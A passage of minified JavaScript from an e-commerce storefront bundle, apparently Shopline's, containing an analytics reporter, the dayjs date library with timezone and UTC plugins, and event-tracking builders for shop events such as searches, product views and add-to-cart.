3:if(A.prev=3,R=A.catch(1),_=this.options,y=_.useRetry,w=_.retryTimes,!(y===!0&&w>l)){A.next=5;break}return A.next=4,this.tryReport(u,l+1);case 4:return A.abrupt("return",A.sent);case 5:return A.abrupt("return",Promise.reject(R));case 6:case"end":return A.stop()}},s,this,[[1,3]])}));function i(s){return o.apply(this,arguments)}return i}()},{key:"pushReport",value:function(i){var s=this,u=function(){var v=s.trackingReportors.indexOf(i);s.trackingReportors.splice(v,1)},l=function(v){return u(),Promise.reject(v)},m=i.then(u).catch(l);return this.trackingReportors.push(m),m}},{key:"delegateRequest",value:function(i,s){if(!Array.isArray(s)){var u=this.interceptUrl("".concat(i,"/").concat(Ag),s);return this.options.skipReport?Promise.resolve():this.send(u,s.encoded)}return s.length===1?this.delegateRequest(i,s[0]):this.mergeRequest(i,s)}},{key:"mergeRequest",value:function(i,s){var u=this,l=[];if(typeof this.options.mergeTransformer=="function"){var m=s.map(function(_){var y=_.source;return y}),p=this.options.mergeTransformer(m);l=p.map(function(_){return u.encodeTrackingData(_)})}else l=s.map(function(_){var y=_.encoded;return y});var v=this.compressTrackingDatas(l),h=this.interceptUrl("".concat(i,"/").concat(Og,"?cmp=1&enc=b64"),s);return this.options.skipReport?Promise.resolve():this.send(h,v)}},{key:"interceptUrl",value:function(i,s){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:this.options;return typeof this.urlInterceptor=="function"?this.urlInterceptor(i,s,u):i}},{key:"compressTrackingDatas",value:function(i){var s=JSON.stringify(i),u=Ku(s),l=String.fromCharCode.apply(null,new Uint8Array(u));return btoa(l)}},{key:"validTrackingData",value:function(i,s){if(typeof this.options.validateTrackingData=="function"){var u=this.options.validateTrackingData(i,s);if(!u)return!1}return i.length>Sa?(oh(Dg),!1):!0}},{key:"destory",value:function(){ah(r,"destory",this,3)([]),this.trackingTasks.splice(0),this.trackingReportors.splice(0),this.trackingTasks=void 0,this.trackingReportors=void 0}}])}(zg);Sr(Ho,"supported",typeof btoa=="function"&&typeof Uint16Array!="undefined")});var uh,YP,ch,lh=Ee(()=>{"use strict";Uo();uh=function(r){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"http request fail.",i=new Error(o),s=r.xhr,u={type:"ajax",response:null,event:r.event,data:r.data,xhr:s,status:s.status,responseText:s.responseText};try{u.response=JSON.parse(s.responseText)}catch(l){}return Object.assign(i,{detail:u})},YP=function(r,o){return new Promise(function(i,s){var u=new XMLHttpRequest;u.open("POST",r),u.onerror=function(l){var m=uh({xhr:u,event:l,data:o});s(m)},u.onreadystatechange=function(l){if(u.readyState===XMLHttpRequest.DONE&&u.status===200)i();else{var m=uh({xhr:u,event:l,data:o});(u.status>=500||u.status>=402&&u.status<=420||u.status==400||u.status==401)&&s(m)}},u.setRequestHeader("Content-Type",_a),u.withCredentials=!1,u.send(o)})},ch=YP});function JP(n,r,o){return r=Ft(r),Wn(n,dh()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function dh(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(dh=function(){return!!n})()}var Pa,ph=Ee(()=>{"use strict";Hn();Bn();fa();No();ga();Vo();Vu();Ju();lh();Pa=function(n){function r(){var o;_r(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=JP(this,r,[].concat(s)),Sr(o,"sendMethod",lg),o}return zn(r,n),Ir(r,[{key:"send",value:function(i,s){return ch(i,s)}}])}(Ho);Sr(Pa,"supported",typeof XMLHttpRequest!="undefined")});var Xu,XP,fh,mh=Ee(()=>{"use strict";Uu();Xu=Jr(Fu());Uo();XP=function(){var n=vn(Xu.default.mark(function r(o,i){var s,u;return Xu.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(s={type:_a},u=new Blob([i],s),navigator.sendBeacon(o,u)){l.next=1;break}throw new Error("Send beacon fail.");case 1:case"end":return l.stop()}},r)}));return function(o,i){return n.apply(this,arguments)}}(),fh=XP});function QP(n,r,o){return r=Ft(r),Wn(n,gh()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function gh(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(gh=function(){return!!n})()}var Qu,ka,hh=Ee(()=>{"use strict";Hn();Bn();fa();No();ga();Vo();Vu();Ju();mh();ka=function(n){function r(){var o;_r(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=QP(this,r,[].concat(s)),Sr(o,"sendMethod",cg),o}return zn(r,n),Ir(r,[{key:"send",value:function(i,s){return fh(i,s)}}])}(Ho);Sr(ka,"supported",typeof((Qu=navigator)===null||Qu===void 0?void 0:Qu.sendBeacon)=="function")});var yh={};r1(yh,{default:()=>vh});function vh(n,r){var o=new ka(n,r),i=new Pa(n,r),s={httpInstance:i,beaconInstance:o};if(ka.supported)return Object.assign(o,s);if(Pa.supported)return Object.assign(i,s)}var _h=Ee(()=>{"use strict";ph();hh()});var Jh=We((cc,lc)=>{"use strict";(function(n,r){typeof cc=="object"&&typeof lc!="undefined"?lc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs=r()})(cc,function(){"use strict";var n=1e3,r=6e4,o=36e5,i="millisecond",s="second",u="minute",l="hour",m="day",p="week",v="month",h="quarter",_="year",y="date",w="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,R=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,A={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(ae){var B=["th","st","nd","rd"],z=ae%100;return"["+ae+(B[(z-20)%10]||B[z]||B[0])+"]"}},M=function(ae,B,z){var L=String(ae);return!L||L.length>=B?ae:""+Array(B+1-L.length).join(z)+ae},Y={s:M,z:function(ae){var B=-ae.utcOffset(),z=Math.abs(B),L=Math.floor(z/60),C=z%60;return(B<=0?"+":"-")+M(L,2,"0")+":"+M(C,2,"0")},m:function ae(B,z){if(B.date()<z.date())return-ae(z,B);var L=12*(z.year()-B.year())+(z.month()-B.month()),C=B.clone().add(L,v),x=z-C<0,O=B.clone().add(L+(x?-1:1),v);return+(-(L+(z-C)/(x?C-O:O-C))||0)},a:function(ae){return ae<0?Math.ceil(ae)||0:Math.floor(ae)},p:function(ae){return{M:v,y:_,w:p,d:m,D:y,h:l,m:u,s,ms:i,Q:h}[ae]||String(ae||"").toLowerCase().replace(/s$/,"")},u:function(ae){return ae===void 0}},ee="en",ie={};ie[ee]=A;var ve="$isDayjsObject",te=function(ae){return ae instanceof Be||!(!ae||!ae[ve])},le=function ae(B,z,L){var C;if(!B)return ee;if(typeof B=="string"){var x=B.toLowerCase();ie[x]&&(C=x),z&&(ie[x]=z,C=x);var O=B.split("-");if(!C&&O.length>1)return ae(O[0])}else{var K=B.name;ie[K]=B,C=K}return!L&&C&&(ee=C),C||!L&&ee},de=function(ae,B){if(te(ae))return ae.clone();var z=typeof B=="object"?B:{};return z.date=ae,z.args=arguments,new Be(z)},se=Y;se.l=le,se.i=te,se.w=function(ae,B){return de(ae,{locale:B.$L,utc:B.$u,x:B.$x,$offset:B.$offset})};var Be=function(){function ae(z){this.$L=le(z.locale,null,!0),this.parse(z),this.$x=this.$x||z.x||{},this[ve]=!0}var B=ae.prototype;return B.parse=function(z){this.$d=function(L){var C=L.date,x=L.utc;if(C===null)return new Date(NaN);if(se.u(C))return new Date;if(C instanceof Date)return new Date(C);if(typeof C=="string"&&!/Z$/i.test(C)){var O=C.match(b);if(O){var K=O[2]-1||0,Q=(O[7]||"0").substring(0,3);return x?new Date(Date.UTC(O[1],K,O[3]||1,O[4]||0,O[5]||0,O[6]||0,Q)):new Date(O[1],K,O[3]||1,O[4]||0,O[5]||0,O[6]||0,Q)}}return new Date(C)}(z),this.init()},B.init=function(){var z=this.$d;this.$y=z.getFullYear(),this.$M=z.getMonth(),this.$D=z.getDate(),this.$W=z.getDay(),this.$H=z.getHours(),this.$m=z.getMinutes(),this.$s=z.getSeconds(),this.$ms=z.getMilliseconds()},B.$utils=function(){return se},B.isValid=function(){return this.$d.toString()!==w},B.isSame=function(z,L){var C=de(z);return this.startOf(L)<=C&&C<=this.endOf(L)},B.isAfter=function(z,L){return de(z)<this.startOf(L)},B.isBefore=function(z,L){return this.endOf(L)<de(z)},B.$g=function(z,L,C){return se.u(z)?this[L]:this.set(C,z)},B.unix=function(){return Math.floor(this.valueOf()/1e3)},B.valueOf=function(){return this.$d.getTime()},B.startOf=function(z,L){var C=this,x=!!se.u(L)||L,O=se.p(z),K=function(G,ne){var Ie=se.w(C.$u?Date.UTC(C.$y,ne,G):new Date(C.$y,ne,G),C);return x?Ie:Ie.endOf(m)},Q=function(G,ne){return se.w(C.toDate()[G].apply(C.toDate("s"),(x?[0,0,0,0]:[23,59,59,999]).slice(ne)),C)},J=this.$W,_e=this.$M,Se=this.$D,we="set"+(this.$u?"UTC":"");switch(O){case _:return x?K(1,0):K(31,11);case v:return x?K(1,_e):K(0,_e+1);case p:var X=this.$locale().weekStart||0,q=(J<X?J+7:J)-X;return K(x?Se-q:Se+(6-q),_e);case m:case y:return Q(we+"Hours",0);case l:return Q(we+"Minutes",1);case u:return Q(we+"Seconds",2);case s:return Q(we+"Milliseconds",3);default:return this.clone()}},B.endOf=function(z){return this.startOf(z,!1)},B.$set=function(z,L){var C,x=se.p(z),O="set"+(this.$u?"UTC":""),K=(C={},C[m]=O+"Date",C[y]=O+"Date",C[v]=O+"Month",C[_]=O+"FullYear",C[l]=O+"Hours",C[u]=O+"Minutes",C[s]=O+"Seconds",C[i]=O+"Milliseconds",C)[x],Q=x===m?this.$D+(L-this.$W):L;if(x===v||x===_){var J=this.clone().set(y,1);J.$d[K](Q),J.init(),this.$d=J.set(y,Math.min(this.$D,J.daysInMonth())).$d}else K&&this.$d[K](Q);return this.init(),this},B.set=function(z,L){return this.clone().$set(z,L)},B.get=function(z){return this[se.p(z)]()},B.add=function(z,L){var C,x=this;z=Number(z);var O=se.p(L),K=function(_e){var Se=de(x);return se.w(Se.date(Se.date()+Math.round(_e*z)),x)};if(O===v)return this.set(v,this.$M+z);if(O===_)return this.set(_,this.$y+z);if(O===m)return K(1);if(O===p)return K(7);var Q=(C={},C[u]=r,C[l]=o,C[s]=n,C)[O]||1,J=this.$d.getTime()+z*Q;return se.w(J,this)},B.subtract=function(z,L){return this.add(-1*z,L)},B.format=function(z){var L=this,C=this.$locale();if(!this.isValid())return C.invalidDate||w;var x=z||"YYYY-MM-DDTHH:mm:ssZ",O=se.z(this),K=this.$H,Q=this.$m,J=this.$M,_e=C.weekdays,Se=C.months,we=C.meridiem,X=function(ne,Ie,Fe,Ge){return ne&&(ne[Ie]||ne(L,x))||Fe[Ie].slice(0,Ge)},q=function(ne){return se.s(K%12||12,ne,"0")},G=we||function(ne,Ie,Fe){var Ge=ne<12?"AM":"PM";return Fe?Ge.toLowerCase():Ge};return x.replace(R,function(ne,Ie){return Ie||function(Fe){switch(Fe){case"YY":return String(L.$y).slice(-2);case"YYYY":return se.s(L.$y,4,"0");case"M":return J+1;case"MM":return se.s(J+1,2,"0");case"MMM":return X(C.monthsShort,J,Se,3);case"MMMM":return X(Se,J);case"D":return L.$D;case"DD":return se.s(L.$D,2,"0");case"d":return String(L.$W);case"dd":return X(C.weekdaysMin,L.$W,_e,2);case"ddd":return X(C.weekdaysShort,L.$W,_e,3);case"dddd":return _e[L.$W];case"H":return String(K);case"HH":return se.s(K,2,"0");case"h":return q(1);case"hh":return q(2);case"a":return G(K,Q,!0);case"A":return G(K,Q,!1);case"m":return String(Q);case"mm":return se.s(Q,2,"0");case"s":return String(L.$s);case"ss":return se.s(L.$s,2,"0");case"SSS":return se.s(L.$ms,3,"0");case"Z":return O}return null}(ne)||O.replace(":","")})},B.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},B.diff=function(z,L,C){var x,O=this,K=se.p(L),Q=de(z),J=(Q.utcOffset()-this.utcOffset())*r,_e=this-Q,Se=function(){return se.m(O,Q)};switch(K){case _:x=Se()/12;break;case v:x=Se();break;case h:x=Se()/3;break;case p:x=(_e-J)/6048e5;break;case m:x=(_e-J)/864e5;break;case l:x=_e/o;break;case u:x=_e/r;break;case s:x=_e/n;break;default:x=_e}return C?x:se.a(x)},B.daysInMonth=function(){return this.endOf(v).$D},B.$locale=function(){return ie[this.$L]},B.locale=function(z,L){if(!z)return this.$L;var C=this.clone(),x=le(z,L,!0);return x&&(C.$L=x),C},B.clone=function(){return se.w(this.$d,this)},B.toDate=function(){return new Date(this.valueOf())},B.toJSON=function(){return this.isValid()?this.toISOString():null},B.toISOString=function(){return this.$d.toISOString()},B.toString=function(){return this.$d.toUTCString()},ae}(),Qe=Be.prototype;return de.prototype=Qe,[["$ms",i],["$s",s],["$m",u],["$H",l],["$W",m],["$M",v],["$y",_],["$D",y]].forEach(function(ae){Qe[ae[1]]=function(B){return this.$g(B,ae[0],ae[1])}}),de.extend=function(ae,B){return ae.$i||(ae(B,Be,de),ae.$i=!0),de},de.locale=le,de.isDayjs=te,de.unix=function(ae){return de(1e3*ae)},de.en=ie[ee],de.Ls=ie,de.p={},de})});var Xh=We((dc,pc)=>{"use strict";(function(n,r){typeof dc=="object"&&typeof pc!="undefined"?pc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_timezone=r()})(dc,function(){"use strict";var n={year:0,month:1,day:2,hour:3,minute:4,second:5},r={};return function(o,i,s){var u,l=function(h,_,y){y===void 0&&(y={});var w=new Date(h),b=function(R,A){A===void 0&&(A={});var M=A.timeZoneName||"short",Y=R+"|"+M,ee=r[Y];return ee||(ee=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:R,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:M}),r[Y]=ee),ee}(_,y);return b.formatToParts(w)},m=function(h,_){for(var y=l(h,_),w=[],b=0;b<y.length;b+=1){var R=y[b],A=R.type,M=R.value,Y=n[A];Y>=0&&(w[Y]=parseInt(M,10))}var ee=w[3],ie=ee===24?0:ee,ve=w[0]+"-"+w[1]+"-"+w[2]+" "+ie+":"+w[4]+":"+w[5]+":000",te=+h;return(s.utc(ve).valueOf()-(te-=te%1e3))/6e4},p=i.prototype;p.tz=function(h,_){h===void 0&&(h=u);var y,w=this.utcOffset(),b=this.toDate(),R=b.toLocaleString("en-US",{timeZone:h}),A=Math.round((b-new Date(R))/1e3/60),M=15*-Math.round(b.getTimezoneOffset()/15)-A;if(!Number(M))y=this.utcOffset(0,_);else if(y=s(R,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(M,!0),_){var Y=y.utcOffset();y=y.add(w-Y,"minute")}return y.$x.$timezone=h,y},p.offsetName=function(h){var _=this.$x.$timezone||s.tz.guess(),y=l(this.valueOf(),_,{timeZoneName:h}).find(function(w){return w.type.toLowerCase()==="timezonename"});return y&&y.value};var v=p.startOf;p.startOf=function(h,_){if(!this.$x||!this.$x.$timezone)return v.call(this,h,_);var y=s(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return v.call(y,h,_).tz(this.$x.$timezone,!0)},s.tz=function(h,_,y){var w=y&&_,b=y||_||u,R=m(+s(),b);if(typeof h!="string")return s(h).tz(b);var A=function(ie,ve,te){var le=ie-60*ve*1e3,de=m(le,te);if(ve===de)return[le,ve];var se=m(le-=60*(de-ve)*1e3,te);return de===se?[le,de]:[ie-60*Math.min(de,se)*1e3,Math.max(de,se)]}(s.utc(h,w).valueOf(),R,b),M=A[0],Y=A[1],ee=s(M).utcOffset(Y);return ee.$x.$timezone=b,ee},s.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},s.tz.setDefault=function(h){u=h}}})});var Qh=We((fc,mc)=>{"use strict";(function(n,r){typeof fc=="object"&&typeof mc!="undefined"?mc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_utc=r()})(fc,function(){"use strict";var n="minute",r=/[+-]\d\d(?::?\d\d)?/g,o=/([+-]|\d\d)/g;return function(i,s,u){var l=s.prototype;u.utc=function(w){var b={date:w,utc:!0,args:arguments};return new s(b)},l.utc=function(w){var b=u(this.toDate(),{locale:this.$L,utc:!0});return w?b.add(this.utcOffset(),n):b},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var m=l.parse;l.parse=function(w){w.utc&&(this.$u=!0),this.$utils().u(w.$offset)||(this.$offset=w.$offset),m.call(this,w)};var p=l.init;l.init=function(){if(this.$u){var w=this.$d;this.$y=w.getUTCFullYear(),this.$M=w.getUTCMonth(),this.$D=w.getUTCDate(),this.$W=w.getUTCDay(),this.$H=w.getUTCHours(),this.$m=w.getUTCMinutes(),this.$s=w.getUTCSeconds(),this.$ms=w.getUTCMilliseconds()}else p.call(this)};var v=l.utcOffset;l.utcOffset=function(w,b){var R=this.$utils().u;if(R(w))return this.$u?0:R(this.$offset)?v.call(this):this.$offset;if(typeof w=="string"&&(w=function(ee){ee===void 0&&(ee="");var ie=ee.match(r);if(!ie)return null;var ve=(""+ie[0]).match(o)||["-",0,0],te=ve[0],le=60*+ve[1]+ +ve[2];return le===0?0:te==="+"?le:-le}(w),w===null))return this;var A=Math.abs(w)<=16?60*w:w,M=this;if(b)return M.$offset=A,M.$u=w===0,M;if(w!==0){var Y=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(M=this.local().add(A+Y,n)).$offset=A,M.$x.$localOffset=Y}else M=this.utc();return M};var h=l.format;l.format=function(w){var b=w||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return h.call(this,b)},l.valueOf=function(){var w=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*w},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var _=l.toDate;l.toDate=function(w){return w==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():_.call(this)};var y=l.diff;l.diff=function(w,b,R){if(w&&this.$u===w.$u)return y.call(this,w,b,R);var A=this.local(),M=u(w).local();return y.call(A,M,b,R)}}})});var zs=(L=>(L[L.Home=1]="Home",L[L.ProductsSearch=2]="ProductsSearch",L[L.Page=3]="Page",L[L.ProductsDetail=4]="ProductsDetail",L[L.PreviewProductsDetail=5]="PreviewProductsDetail",L[L.Activity=6]="Activity",L[L.Products=7]="Products",L[L.AllCollections=8]="AllCollections",L[L.Proofing=9]="Proofing",L[L.__NotFound=10]="__NotFound",L[L.Center=11]="Center",L[L.OrderList=12]="OrderList",L[L.OrderDetail=13]="OrderDetail",L[L.SignIn=14]="SignIn",L[L.SignOut=15]="SignOut",L[L.SignUp=16]="SignUp",L[L.Bind=17]="Bind",L[L.AddressNew=18]="AddressNew",L[L.AddressEdit=19]="AddressEdit",L[L.BlogsList=20]="BlogsList",L[L.BlogsDetail=21]="BlogsDetail",L[L.Policy=22]="Policy",L[L.Cart=23]="Cart",L[L.Password=24]="Password",L[L.ExpressCallback=25]="ExpressCallback",L[L.Checkout=26]="Checkout",L[L.Processing=27]="Processing",L[L.Thankyou=28]="Thankyou",L[L.Orders=29]="Orders",L[L.CheckoutError=30]="CheckoutError",L[L.StockProblems=31]="StockProblems",L))(zs||{});function Bd(n){let r=[],o,i=()=>{if(!o&&(o=r.shift(),!!o)){switch(o[0]){case"event":{try{n.onEvent(o[1])}catch(s){console.error("Failed to invoke event with error",s)}break}case"callback":{let s=o[1]();if(s&&typeof s=="object"&&typeof s.then=="function"){s.then(()=>{o=void 0,i()},()=>{o=void 0,i()});return}break}case"log":n.onLog(o[1]);break;default:break}o=void 0,i()}};return{push(...s){r.push(...s),i()}}}function Wd(n=[]){let r=[],o=new Proxy(n,{get(s,u){return u==="push"?(...l)=>{s.push.apply(s,l),r.forEach(m=>{try{m.push.apply(m,l)}catch(p){console.error("dataLayerExecutor push failed",p)}})}:s[u]}});function i(s){try{s.push.apply(s,o)}catch(u){console.error("immediate replay dataLayer failed",u)}r.push(s)}return{dataLayer:o,onDataLayer:i}}function zd(n,r,o){let i=Bd({onEvent(s){let{name:u,payload:l}=s||{};typeof u=="string"&&r.forEach(m=>{let[p,v]=m;if(s.whitelistTransports&&s.whitelistTransports.indexOf(p)<0||s.blacklistTransports&&s.blacklistTransports.indexOf(p)>=0)return;let h=v[u];if(typeof h=="function")try{h(l)}catch(_){o.log({level:"error",owner:"bootstrapAnalytics::onEvent",message:_.message})}})},onLog(s){o.log(s)}});n.onDataLayer(i)}var Gs=class{constructor(r){this.eventProperties=r;this.log=r=>{this.collect({type:"log",payload:r})};this.event=(r,o,i,s)=>{this.collect({type:"event",eventName:r.name,eventPayload:r.payload,eventTracker:o,eventData:i},s)};this.collect=(r,o)=>{var i,s,u;(u=(s=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:s.collect)==null||u.call(s,{event_id:5800,session_id:"",moreinfo:ce(V({},r),{eventProperties:V(V({},this.eventProperties),o||{})})},{actFields:{act:"webeventtracker"},ignoreSession:!0})}}};function Gd(n){return new Gs({templateAlias:n})}function Kd(n){return{supportChannelLogger(r){var o;return(o=n==null?void 0:n.channelLoggerList)==null?void 0:o.includes(r)}}}var Vi=Jr(Jd());function Xd(n,r,o){return(0,Vi.setCurrencyConfig)(o),i=>{let{integer:s,group:u,fraction:l}=(0,Vi.getConvertPrice)(i,{from:n,to:r});return+((u?s.split(u).join(""):s)+(l?`.${l}`:""))}}var H={PageView:"PageView",HomePageView:"HomePageView",CompleteRegistration:"CompleteRegistration",Login:"Login",Lead:"Lead",Search:"Search",ViewSearchResults:"ViewSearchResults",ViewProductList:"ViewProductList",SelectContent:"SelectContent",ViewItem:"ViewItem",AddToCart:"AddToCart",ViewCart:"ViewCart",RemoveFromCart:"RemoveFromCart",InitiateCheckout:"InitiateCheckout",AddPaymentInfo:"AddPaymentInfo",AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",Purchase:"Purchase",CheckoutProgress:"CheckoutProgress",SetCheckoutOption:"SetCheckoutOption"},Qd={homePageView:H.HomePageView,pageView:H.PageView,registrationComplete:H.CompleteRegistration,loginComplete:H.Login,leadSubmit:H.Lead,searchSubmit:H.Search,searchResultView:H.ViewSearchResults,productListView:H.ViewProductList,productListSelectProduct:H.SelectContent,productView:H.ViewItem,productSelectVariant:H.ViewItem,productAddToCart:H.AddToCart,cartView:H.ViewCart,cartRemoveProduct:H.RemoveFromCart,orderStart:H.InitiateCheckout,orderAddPaymentInfo:H.AddPaymentInfo,orderAddCustomerInfo:H.AddCustomerInfo,orderCompleteStep:H.AddShippingInfo,AddShippingInfo:H.AddShippingInfo,orderComplete:H.Purchase,cartSelectProduct:H.SelectContent};var Zd="ShopperApp";function So(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function ep(n){So()&&Object.values(H).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{var i,s;(s=(i=window.shoplineAppBridge)==null?void 0:i.shopper2)==null||s.call(i,"logUnifiedEvent",{name:r,jsonParams:JSON.stringify(o)}).then(u=>{u.result==0&&n.log({level:"error",message:"ShopperAppReportError",owner:Zd,data:o,resMessage:u.message})}).catch(u=>{n.log({level:"error",message:"JSBridgeError",owner:Zd,data:o,error:u})})})})}var tp="1.9.11";var Gt=tp;var rp="ECDATA";function np(n){let r={};for(let o in n){let i=n[o];i instanceof Error?r[o]=i.message:r[o]=i}return r}var Ks=class{constructor(r,o={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){this.eventParams=r;this.traceIds=o;this.log=r=>{var o;(o=this[r.level])==null||o.call(this,r)};this.debug=r=>{this.info(ce(V({},r),{debug:!0}))};this.info=s=>{var u=s,{owner:r,message:o}=u,i=Dr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.info(rp,ce(V({},np(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:Gt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))};this.error=s=>{var u=s,{owner:r,message:o}=u,i=Dr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.error(rp,ce(V({},np(i)),{owner:r,msg:o,eventParams:this.eventParams,sl_uni_version:Gt,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))}}};function Xr(n,r={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){return new Ks({templateAlias:n},r)}function op(n){Object.values(H).forEach(r=>{window.Shopline.Analytics.subscribe(r,o=>{n.event({name:r,payload:o},"Subscribed")})})}var wo="Hiido",ip="WebPixel",Qr="Subscribe";function ji(n){let r={1:101,2:102,7:103,4:105,8:174,6:115,20:119,21:120,10:130,11:123,14:128,16:129,23:106,28:114};return{get page(){return r[n]||-999},smartLandingPageMap:{custom_page:118,smart_landing_page:147}}}function ap(n){let r=window.HdSdk,{templateAlias:o,currencyModule:i,convertPriceModule:s,isSmartLandingPage:u,pageObject:l,ctx:m}=n,p=m.logger.pipeOwner("Hiido"),v=s.convertPrice,h=()=>i.getCurrency(),_=ji(o),y=(()=>{var A,M;let b={},R=((A=l==null?void 0:l.search)==null?void 0:A.search_strategy)||((M=l==null?void 0:l.collection)==null?void 0:M.search_strategy);return R&&(b.search_strategy_tag=R),b})(),w=b=>xe(this,null,function*(){yield r.shopTracker.collect(b),p.debug(`${b.event_name} event collected`,{payload:b})});return{registrationComplete(b){w({event_name:"CompleteRegistration",user_id:b.userId,page:129,component:-999,module:-999,action_type:-999})},loginComplete(){w({event_name:"Login",page:128,component:-999,module:-999,action_type:-999})},leadSubmit(b){var R,A,M;w({event_name:"Lead",event_id:b.eventId,content_name:b.title,content_id:b.spuId,currency:h(),value:b.price?v(b.price):void 0,page:_.page,component:101,module:119,input_box_val:{Message:(R=b.lead_content)==null?void 0:R.message,Name:(A=b.lead_content)==null?void 0:A.name,"Country/Region":(M=b.lead_content)==null?void 0:M.region},user_data:b.user_data})},searchSubmit(b){let R=_.page;typeof R!="number"&&(R=(u?_.smartLandingPageMap.smart_landing_page:_.smartLandingPageMap.custom_page)||-999),w({event_name:"Search",search_term:b.keyword,page:R,module:-999,component:103,current_source_page:_.page})},searchResultView(b){w(V({event_name:"SearchResults",search_string:b.keyword,items:b.result.map((R,A)=>({sku_id:R.skuId,spu_id:R.spuId,position:A+1,currency:h(),price:v(R.price),quantity:1})),page:_.page},y))},productListView(b){w(V({event_name:"ViewItemList",event_id:b.eventId,list_name:b.collectionName,items:b.list.map((R,A)=>({sku_id:R.skuId,spu_id:R.spuId,position:A+1,currency:h(),price:v(R.price),quantity:1})),collection_id:b.collectionId,collection_name:b.collectionName,page:_.page},y))},productListSelectProduct(b){let R=b.list[0];if(!R)return;let A={101:{module:900,component:101},102:{module:109,component:101},103:{module:109,component:101},105:{module:108,component:101}};w(V(V({event_name:"SelectContent",content_ids:R.spuId,sku_id:R.skuId,content_name:R.title,currency:h(),value:v(R.price),position:`${R.index}`,page:_.page,current_source_page:_.page},A[`${_.page}`]||{}),y))},productView(b){let{page:R,pdp_type:A,module:M}=function(){return b.viewTarget===2?{pdp_type:103,module:-999,page:107}:{pdp_type:101,module:-999,page:_.page}}();w({event_name:"ViewContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:h(),value:v(b.price),page:R,pdp_type:A,module:M,component:-999,popup_page_base:_.page}),(o===4||o===5)&&w({page:105,module:-999,component:-999,action_type:101,spu_id:b.spuId,sku_id:b.skuId})},productSelectVariant(b){(o===4||o===5)&&w(V({event_name:"SelectContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:h(),value:v(b.price)},y))},productAddToCart(b){var ie,ve;let{page:R,page_id:A,module:M,component:Y,addtocart_type:ee}=function(){let le={1:101,2:102,3:103,4:104},de={1:"addtocart",2:"buynow",3:"paypal",4:"buynow"},se={1:101,2:102,7:103,4:105,6:115},Be=_.page,Qe,ae=-999,B=-999,z;return b.viewTarget===2&&(Be=108,ae=106,Qe=se[o],B=-999),b.viewTarget===1&&(Be=105,ae=106),b.actionTarget&&le[b.actionTarget]!=null&&(B=le[b.actionTarget]),b.actionTarget&&de[b.actionTarget]!=null&&(z=de[b.actionTarget]),{page:Be,page_id:Qe,module:ae,component:B,addtocart_type:z}}();w({data_id:b.dataId||((ve=(ie=window.HdSdk)==null?void 0:ie.shopTracker)==null?void 0:ve.getDataId()),event_name:"AddToCart",event_id:b.eventId,currency:h(),value:v(b.value),items:b.list.map((te,le)=>({spu_id:te.spuId,sku_id:te.skuId,variant:te.variant,price:v(te.price),quantity:te.quantity,position:le+1,currency:h(),value:v(te.price)})),collection_id:b.collectionId,collection_name:b.collectionName,cart_id:b.cartId,event_status:1,page:R,page_id:A,module:M,component:Y,action_type:-999,addtocart_type:ee,from_shopline_analytics:!0})}}}function Ui(n){for(var r=1;r<arguments.length;r++){var o=arguments[r];for(var i in o)n[i]=o[i]}return n}var i1={read:function(n){return 